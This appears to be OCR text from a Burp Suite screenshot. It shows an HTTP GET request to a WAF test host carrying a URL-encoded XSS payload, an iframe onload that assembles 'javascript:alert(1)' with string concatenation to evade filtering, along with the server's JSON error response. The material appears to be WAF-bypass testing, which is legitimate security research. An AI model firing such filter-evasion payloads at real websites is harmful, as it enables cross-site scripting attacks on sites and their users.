 Request
Raw Params Headers Hex XSS SQLi RCE LFI SSRF SSTI
1 GET /test?id=
%3Ciframe%20onload%3Dlocation%3Djavascri'.concat('pt%3Aaler'%2C
't(1)')%3E HTTP/1.1
2 Host: www.waftest.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=34jak152slu7kjfjeed2demn3r
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
Response
Raw Headers Hex Render JSON Beautifier
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Date: Mon, 12 Oct 2020 11:51:40 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 X-Auth-Date: 1602503500.9791
11 Content-Length: 92
12
13 {"code":"000000","msg":"Method
Home\\Controller\\TestController::__call() does not exist"}
14
安全泰式柑汁